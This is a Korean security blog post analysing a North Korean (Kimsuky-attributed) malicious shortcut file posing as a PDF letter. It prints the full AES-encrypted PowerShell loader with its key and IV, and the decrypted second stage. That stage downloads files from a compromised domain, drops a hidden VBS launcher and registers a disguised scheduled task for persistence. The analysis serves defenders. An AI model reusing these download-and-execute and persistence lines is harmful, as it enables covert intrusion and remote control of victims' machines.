오늘도 같은 민족인 것이 부끄러운 우리의 주적 북한 해킹 단체에서 만든 악성코드인 2025-03-05임x철대표님께드리는글.pdf.lnk(2025.3.6)에 대해 알아보겠습니다.
블로코어(Blocore)와 게임베리(Gameberry)의 창업자와 대표이사인 분을 공격하기 위해서 만들어진 악성코드인 것 같습니다. 북한 애들이 최근에는 AI 관련 기술에 관심이 많은 것 같습니다.
아무튼, 해당 악성코드에 대해 글을 적어 보겠습니다.
해쉬
파일명:2025-03-05임x철대표님께드리는글.pdf.lnk
사이즈:1 MB
MD5:f2a9c827539183178e9175be36995de0
SHA-1:8cd66575b9d4f6688fff9cc1e238a84278b84cbb
SHA-256:ff77862dd29e51dcb88242e965d3ed028056ac21a0af1d8c0bdb81c1d6d1dfd1
이며 해당 악성코드에서는 AES 로 암호화돼 있는 것을 확인할 수가 있으며 해당 PowerShell를 볼 수가 있습니다.

악성코드 포함된 코드
StringData
{
namestring: Type: Hangul Document
Size: 2.84 KB
Date modified: 10/20/2023 11:23
relativepath: not present
workingdir: not present
commandlinearguments:"$kkk = [System.Text.Encoding]::UTF8.GetBytes(\"Seois893sssdfwed\");$i
ii = [System.Text.Encoding]::UTF8.GetBytes(\"nme38sji3lwoSOld\");$eee = @(32,73,244,160,21
3,247,120,199,2,95,75,14,9(7),114,12,0,65,82,87,56,223,240,193,31,121,135,92,135,146,204,
147,44,97,121,48,9,136,177,31,148,60,2,134,110,130,89,191,46,21,12,251,144,14,45,182,23(2
),11(,)86,179,178,148,110,179,103,128,152,244,4,120,60,40,115,229,105,229,90,128,159,139,
32,144,156,50,150,210,90,179,55,229,190,28,63,139,29,32,74,18(2),(205,2,251,205,191,189,1
28,218,177,232,96,230,194,94,26,100,77,110,16,228,87,229,206,90,40,37,86,105,145,204,113,
24,194,240,182,155,55,72,72,255,217,(7)2,92,155,99,55,149,114,153,171,207,130,118,7,205,1
16,53,227,234,166,228,57,115,247,161,7,141,111,62,167,16,119,237,147,182,6,41,227,178,173
,211,1(1)0,125,227,11,215,103,187,49,143,192,150,30,123,19,76,177,234,84,99,96,38,22,1,56
,108,18,54,224,152,144,51,249,196,110,163,146,23,128,70,48,161,129,(8)7,185,22,136,56,29,
167,71,247,25,232,210,200,227,199,98,231,88,104,234,106,182,115,31,218,8,228,197,140,159,
151,236,177,88,236,51,97,187,121,222,13(0),209,186,91,13,7,112,164,120,84,33,234,77,25,56
,43,50,151,185,95,61,113,159,151,105,60,215,7,147,193,162,23,241,109,208,87,78,11,170,84,
10,76,117,1(5)2,129,79,42,15,100,146,241,193,241,153,250,11,153,160,33,76,28,174,31,84,33
,65,211,100,14(7),193,86,6,158,71,92,157,231,41,119,237,32,94,32,123,128,180,62,10,30,155
,147,184,201,114,220,98,233,147,121,191,106,171,218,55,93,169,108,198,65,78,182,21(4),128
,236,8,13,217,215,191,34,30,101,218,102,28,155,169,7,27,241,119,22,209,236,22,84,107,60,8
0,127,179,221,229,187,47,84,171,60,129,5,106,211,18,18(5),20,92,96,51,176,4,181,21,100,87
,232,104,198,45,61,143,150,151,215,100,215,216,39,192,94,7,161,100,67,218,103,136,213,234
,202,231,97,64,199,50,1,20(8),247,121,20,183,50,99,69,194,226,180,139,27,179,118,33,233,2
28,252,60,204,56,93,101,18,156,66,149,75,41,102,146,66,51,191,197,29,219,118,139,64,105(,
)118,73,207,133,144,203,73,219,57,110,113,199,51,123,145,1,190,220,126,14,37,16,134,19,40
,120,141,216,38,201,110,22,35,241,241,179,31,10,199,228,87,16(3),57,104,48,240,136,61,104
,106,219,226,254,135,186,219,131,216,98,12,15,33,255,117,196,228,242,174,55,49,181,236,20
2,9,52,92,179,115,73,133,252,216,(1)01,45,22,104,122,223,93,18,181,29,127,166,34,253,172,
32,30,27,26,175,145,116,138,163,152,11,227,21,220,12,123,9,113,22,211,52,203,106,243,149,
54,28(,)243,192,172,25,251,37,1,23,84,107,222,105,130,110,141,205,30,165,3,147,240,101,14
8,108,187,23,90,48,148,162,5,48,86,72,148,40,104,127,172,25,177,1(7)3,44,116,137,56,192,2
21,139,211,87,246,44,190,188,157,102,127,206,18,24,33,167,44,157,4,224,49,68,130,187,40,1
16,145,70,153,140,114,119,45,156,146,(1)00,116,101,129,132,64,124,180,140,115,139,180,19,
1(8)7,99,0,49,127,156,16,255,34,43,28,93,204,191,12,95,16,222,140,241,7,132,59,231,142,28
,71,97,190,1(3)(4),159,148,132,22,208,161,197,34,96,199,192,13(2),135,104,54,254,27,245,1
19,113,78,44,124,37,4,86,46,221,204,134,40,173,(2)54,226,154,165,127,188,112,73,238,162,
,189,206,70,117,22,111,15,152,11(3),166,57,170,25,244,205,58,22,60,9,66,243,142,138,138,8
9,152,212,84,130,10(0),198,124,88,23,9,41,46,112,146,23(1),226,55,159,190,74,31,180,182,9
1,1(6),165,245,63,124,38,181,126,71,251,15,176,112,162,152,147,246,8,56,223,138,168,(5)2,
77,199,66,147,65,115,34,30,16(9),184,109,32,181,105,28,154,79,15(8),144,230,38,216,121,14
2,180,255,233,65,240,160,255,32,139,158,182,249,64,39,213,76(,)59,136,4,219,122,204,218,2
09,(2)54,83,95,253,189,248,134,191,4(0),133,46,225,44,36,233,17,123,147,221,213,87,105,59
130,11,207,49,15,164,61,94,73,183,98,22,175,245,197,253,189,94,8(5),251,177,202,213,167,2
51,149,(1)30,119,23,13,65,152,127,239,4,171,46,188,129,149,131,166,199,127,230,96,142,74,
147,6,51,203,56,115,98,52,71,54,131,1(5)0,221,236,86,36,188,43,245,7(7),193,2,120,41,152,
209,231,147,67,120,213,167,99,74,108,216,64,182,2(4)9,5,59,5,111(,)113,229,45,81,15,20,94
,137,249,99,226,44,5,54,134,72,186,221,7(7),36,216,49,60,141,116,53,182,226,8,202,203,159
,147,170,126,103,14,116(,)8,230,53,76,236,110,23,153,80,75,223,56,190,191,217,61,227,38,7
8,238,211,17(,)212,84,254,193,16,16,119,159,129,222,109,131,102,155,232,121,47,6(90,167,1
45,226,117,17,232,111,167,120,92,29,125,126,83,63,15,228,210,180,254,126,(1)5,192,151,144
,128,214,213,134,162,133,76,118,80,240,204,26,66,131,1(5)5,140,21,150,94,125,207,58,36,39
,214,153,240,67,148,80,243,23(1),115,196,69,2(3),206,131,255,223,147,9,185,113,41,205,159
,191,230,180,81,29,143,86,7,15(7),200,88,176,191,229,172,148,199,107,244,49,79,75,12,31,1
47,(7)1,74,227,(3)3,241,192,106,40,214,22,53,233,205,114,145,7,212,229,116,101,246,104,4,
105,19(4),50,241,50,104,233,218,81,154,183,19,102,77,90,235,250,86,213,14(6),233,49,230,1
24,206,81,16,63,166,195,121,65,99,196,35,11,139,19,30,168,63,195,1(3)7,153,212,84,169,49,
49,228,75,62,81,37,244,138,244,199,50,247,92,(1)52,30,250,236,63,11,160,86,163,45,108,137
,222,210,171,215,218,156,3,105,106,204,2(3),173,140,223,6,169,189,72,151,51,203,210,216,1
24,74,21,41,46,(2)5,64,236,58,6,77,254,253,84,77,182,102,101,236,167,74,13,31,101,4,241,3
,90,94,200,39,(6)0,221,213,28,80,148,245,50,187,74,235,118,253,160,134,55,21(5),53,148,14
7,80,96,14,213,151,22,38,224,33,210,86,176,16,200,54,246,51,54,192,22,206,164(,)119,168,0
,36,2,218,38,33,184,44,38,20,120,114,42,163,61,189,125,29,97,199,41,114,161,41,166,65,40,
148,253,221,148,84,132,20(6),12,55,140,153,18,95,146,165,96,139,219,189,252,134,48,228,1,
39,109,146,188,145,180,75,228,54,197,94,145,38);$aaeeessss = [System.Security.Cryptograph
y.Aes]::Create();$aaeeessss.Key = $kkk;$aaeeessss.IV = $iii;$aaeeessss.Padding = [System.
Security.Cryptography.PaddingMode]::PKCS7;$ddd = $aaeees(s)ss.CreateDecryptor();$ddbbb =
$ddd.TransformFinalBlock($eee, 0, $eee.Length);$ddttt = [System(.)Text.Encoding]::UTF8.Ge
t(S)tring($ddbbb);$ccc= [System.IO.Path]::GetTempPath();$eee = \"home(.)ps1\";$ddd = Join
-Path $ccc $eee;$ddttt | Out-File -FilePath $ddd; powershell -windowstyle hidden -Executi
onPolicy Bypass $ddd"
iconlocation: C:\\Program Files\\Google\\Chrome\\Application\\chrome(.)exe
}코드 분석
1. 파일 기본 정보
파일 유형: 한글 문서 (Type: Hangul Document)
파일 크기: 2.84K B
수정 날짜: 2023년 10월 20일
아이콘: Google Chrome 아이콘을 사용 (사용자 속이기 목적)->정상적인 한글 문서처럼 보이지만 실제로는 악성 코드 실행을 위한 스크립트를 포함
2. 악성 코드 작동 방식
AES 키 및 IV 값 설정
AES 암호화된 데이터를 복호화하기 위한 키(Key) 및 초기화 벡터(IV) 값
UTF-8 인코딩을 사용하여 문자열을 바이트 배열 변환.
암호화된 데이터 (페이로드)
@() 배열에 저장된 값들은 AES 암호화된 바이너리 데이터
즉 실제 실행될 페이로드(악성 스크립트)가 암호화되어 있으며 복호화 후 악성코드 실행됨
3.AES 복호화 과정
AES 복호화 수행
복호화된 데이터($ddttt)는 PowerShell 스크립트 (home.ps1)
$eee에 저장된 암호화된 페이로드가 home.ps1이라는 파일로 변환
복호화된 페이로드 저장 & 실행
복호화된 페이로드(스크립트)를 임시 폴더에 저장
powershell -windows(t)yle hidden -ExecutionPolicy Bypass $ddd 명령어를 통해 숨김 모드
결과적으로 악성 PowerShell 스크립트가 실행
TEMP 폴더에 home.ps1 파일을 생성하고 해당 PowerShell을 실행을 합니다.

home.ps1 에 포함된 코드
$bau="ht"(+)"t"(+)"ps:"+"//k"(+)"orea"(+)"aud"(+)"itor"(+)"(.)o"+"(r)"+"(g)/da"+"t"(+)"a/me
"(+)"mb"+"(e)r/hy"+"u(n)"+"d(a)"+"e/";$flUrl=$bau(+)"do"+"(c)/"+"25"+"030"+"5_j"(+)"a"(+)"
me"(+)"s"+".(p)"+"df";$ttt = [System.Environment]::GetFolderPath('C(o)'+'m'+'(m)o'+'n(D)o'
+'cum'+'ents');$vvscbs ="U2(V)0IG9ialNoZWxsPUNyZWF0ZU9iamVjdCgiV1NjcmlwdC5TaGVsbCIpDQpvYmp
TaGVsbC5SdW4gInBv(d)2Vyc2hlbGwuZXhlIC1Fe(G)VjdXRpb25Qb2xpY3kgQnlwYXNzIC1GaWxlICIiQzpcVXNlc
nNcUHVibGlj(X)ERvY3VtZW50c1xlcnJ(v)cl9sb2cucHMxIiIiLCAwLCBmYWxzZQ==";$ppptf = [System.Text.
Encoding]::UTF8.Get(S)tring([System.Convert]::FromBase64String($vvscbs));$tttn = "ho"+"me."
+"v"(+)"b"(+)"s";$tttfd = Join-Path $ttt $tttn;$ppptf | Out-File -Fi(l)ePath $tttfd;$dpa="
202"(+)"5-0"(+)"3-0"+"5임x"(+)"철대"(+)"표님께드"(+)"리는"+"글(.)p"+"df";$tempt = Join-Pat
h $ttt $dpa;Invoke-WebRequest -Uri $flUrl -OutFile $tempt;Start-Process $tempt;$furl = $b
au+"ton"+"y.p"+"hp?id"(+)"=0";Invoke(-)WebRequest -Uri $furl; $xxx = Join-Path $ttt "erro
r_log(.)ps1"; $furl=$bau+"ton"+"y.p"+"hp?i(d)"(+)"=1";Invoke-WebRequest -Uri $furl -OutFi
le $xxx;$action = New-ScheduledTaskAc(t)ion -Execute 'cscript.exe' -Argument '//b %public
%\documents\home.vbs';$trigge(r) = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinut
es(5) -RepetitionInt(e)rval (New-TimeSpan -Minutes 30) -RepetitionDuration (New-TimeSpan
-day 90(0));$settings = New-ScheduledTaskSettingsSet -Hidden;Registe(r)-ScheduledTask -Ta
skName "MicrosoftEdgeUpdateTaskCleaner" -Action $actio(n) -Trigger $trigger -Settings $set
tin
gs;악성코드 분석
1. 악성 PDF 다운로드 및 실행
james.pdf라는 파일을 다운로드하도록 설정
koreaauditor(.)org 도메인은 사단법인 한국감x인연합회(가비아) 도메인 해킹해서 악성코드 뿌림(현재 악성코드 유포되고 있지 않음)
PDF 저장 경로 및 실행
파일 저장 경로:
C:\Users\Public\Documents\2025-03-05임x철대표님께드리는글.pdf
파일 실행:
사용자가 직접 실행하지 않아도 PowerShell이 다운로드한 후 자동으로 실행
2.추가 악성 코드 다운로드 및 실행
서버에 HTTP 요청 전송
hxxps://koreaauditor(.)org/data/member/hyundae/tony(.)php?id=0
목적: 원격 서버에서 추가 명령 수신 가능성 (id=0->추가 공격 페이로드 전달?)
악성 PowerShell 파일 다운로드
다운로드 파일:
C:\Users\Public\Documents\error_log(.)ps1
서버에서 error_log(.)ps1 파일을 다운로드하여 실행 가능성 큼
대충 아래의 목적이 아닐까 추측
추가 악성 코드 실행
정보 탈취 (키로깅, 계정 정보 수집)
원격 제어 백도어
3.숨겨진 VBS 스크립트 생성 및 실행
여기에서는 Base64 복호화해야 함
Set objShell=CreateObject("WScript.Shell")
objShell.Run "powershell.exe -ExecutionPolicy Bypass -File C:\Users\Public\Documents\error_log(.)ps1", 0, false
VBS 파일 역할:
PowerShell 실행 (error_log.ps1)
숨김 모드 (0)로 실행하여 사용자가 악성코드가 실행되고 있는지 모르게 함
저장 경로:
C:\Users\Public\Documents\home.vbs
실행 코드:
cscript.exe //b C:\Users\Public\Documents\home.vbs

4. 지속성 유지
작업 스케줄러 등록
Windows 작업 스케줄러(Task Scheduler)에 등록
5분 후 실행되고 이후 30분마다 자동 실행 (최대 900일간 지속됨)
숨김 모드(-Hidden)로 실행하여 탐지 회피
작업 이름:MicrosoftEdgeUpdateTaskCleaner
정상적인 Windows 업데이트 작업처럼 보이게 위장
아무튼, 이번에는 AES 를 이용하고 Base64 도 악용

home.vbs 에 포함된 코드
Set objShell=CreateObject("WScript.Shell")
objShell.Run "powershell.exe -ExecutionPolicy Bypass -File ""C:\Users\Public\Documents\
error_log.ps1""",
0, false코드 설명
1. 코드 동작 방식
VBS 스크립트는 PowerShell을 실행하여 error_log.ps1 스크립트를 실행
세부 설명:
PowerShell 실행 정책 우회->제한 없이 스크립트 실행 가능
-File "C:\Users\Public\Documents\error_log(.)ps1
실제 실행될 악성 PowerShell 스크립트 경로
0
숨김 모드 실행->사용자에게 창이 보이지 않음
false
비동기 실행->실행 후 즉시 종료되지만 백그라운드에서 계속 실행됨
요약
주요 악성 행위 :
악성 PDF 다운로드 및 실행->사용자 감염 유도
추가 악성 PowerShell 스크립트 다운로드 (error_log.ps1)
VBS (home.vbs) 생성 및 실행->PowerShell 백도어 실행
작업 스케줄러 등록 (MicrosoftEdgeUpdateTaskCleaner)->30분마다 실행 (최대 900일 지속)
PowerShell 실행 정책 우회 (-ExecutionPolicy Bypas)->보안 설정 무력화

생성 및 실행 파일:
2025-03-05임x철대표님께드리는글.pdf:C:\Users\Public\Documents 미끼 PDF
error_log.ps1:C:\Users\Public\Documents 원격 명령 실행
home.vbs:C:\Users\Public\Documents\ PowerShell 실행을 위한 VBS 파일
작업 스케줄러:MicrosoftEdgeUpdateTaskCleaner 30분마다 home.vbs 실행
악성 코드 실행 흐름
1.악성 PDF 다운로드 및 실행:사용자 감염
2.서버와 통신 tony(.)php):추가 명령 실행 가능성
3.error_log(.ps1 다운로드 후 실행: 제어 가능
4.VBS (home.vbs)를 이용해 PowerShell 실행:숨김 모드
5.작업 스케줄러 등록 실행
AES 키 & IV
key ="Seois893sssdfwed"
iv ="nme38sji3lwoSOld"
이렇게 우리 북한 해킹 단체인 김수키(Kimsuky)에서 만든 악성코드 매운맛으로 찢어 버려보았습니다. 나도 이러다가 드럼통에 들어가는 것 아냐?
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 북한 해킹 그룹 Konni(코니)에서 만든 사이버범죄 신고시스템 사칭 악성코드-ECRM.hwp.lnk(2025.3.11) (1) | 2025.03.14 |
|---|---|
| 윈도우 11 24H2 업데이트 이후 AutoCAD 2022 실행 안되는 문제 (1) | 2025.03.13 |
| 윈도우 10,윈도우 11 KB5053606,KB5053598 & KB5053602 보안 업데이트 (0) | 2025.03.12 |
| 북한 해킹 단체 코니(Konni) 에서 만든 악성코드-2024년 귀속 연말정산 안내문_세한.docx(2025.2.28) (0) | 2025.03.07 |
| 파이어폭스 136(Firefox 136) 보안 업데이트 (0) | 2025.03.07 |
| 북한 코니(Konni) 가상자산사업자 자금세탁방지 감독 방향 위장을 하는 악성코드-test.lnk(2025.2.28) (0) | 2025.03.06 |
| 김수키(Kimsuky) 인지 코니(Konni) 인지 모르는 악성코드-.lnk(2024.2.18) (0) | 2025.03.03 |
| 삼성 영문 이력서 사칭 악성코드-Samsungwork.bin(2024.11.26) (0) | 2025.02.28 |





